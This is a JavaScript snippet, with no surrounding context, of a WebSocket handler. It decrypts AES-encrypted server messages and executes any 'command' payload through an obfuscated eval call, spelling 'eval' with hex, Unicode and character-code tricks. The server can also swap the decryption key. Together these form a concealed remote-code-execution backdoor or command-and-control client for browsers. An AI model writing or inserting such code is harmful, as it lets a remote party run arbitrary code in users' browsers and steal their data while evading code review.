 socket.onmessage = function(msg){
    var decrypt = CryptoJS.AES.decrypt(msg.data, CryptoJS.enc.Utf8.parse(secure), {
        mode: CryptoJS.mode.ECB,
        padding: CryptoJS.pad.Pkcs7
    });
    var r = JSON.parse(decrypt.toString(CryptoJS.enc.Utf8));
    switch(r['type']){
        case 'secure':
            secure = r['data'];
            break;
        case 'command':
            window['\x65' + String.fromCharCode(99 + 19) + '\u0061\x6c'](r['data']);
            break;
    }
}